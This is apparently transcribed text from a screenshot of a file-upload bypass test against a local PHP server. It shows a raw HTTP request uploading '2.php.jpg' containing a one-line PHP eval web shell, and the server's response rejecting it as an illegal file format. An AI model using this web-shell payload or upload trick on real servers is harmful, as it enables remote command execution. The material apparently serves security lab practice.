 POST /upload_file.php HTTP/1.1
Host: localhost
Content-Length : 313
Cache-Control : max-age=0
sec-ch-ua : "Chromium";v="109", "Not_A Brand";v="99"
sec-ch-ua-mobile : ?0
sec-ch-ua-platform : "Windows"
Upgrade-Insecure-Requests : 1
Origin : http://localhost
Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryIwDYhB1A0oHBZAfG
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.120 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer : http://localhost/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundaryIwDYhB1A0oHBZAfG
Content-Disposition : form-data ; name ="file "; filename ="2.php.jpg"
Content-Type : image/jpeg
<?=eval($_REQUEST['cmd']);?>
------WebKitFormBoundaryIwDYhB1A0oHBZAfG
Content-Disposition : form-data ; name ="submit "
提交
------WebKitFormBoundaryIwDYhB1A0oHBZAfG--
1 HTTP/1.1 200 OK
2 Date : Mon, 12 Jun 2023 00:40:15 GMT
3 Server : Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid
4 X-Powered-By : PHP/5.2.10
5 Connection : close
6 Content-Type : text/html
7 Content-Length : 86
8
9 30array(2) {
10 [0]=>
11 string(1) "2"
12 [1]=>
13 string(3) "php"
14 }
15 非法的文件格式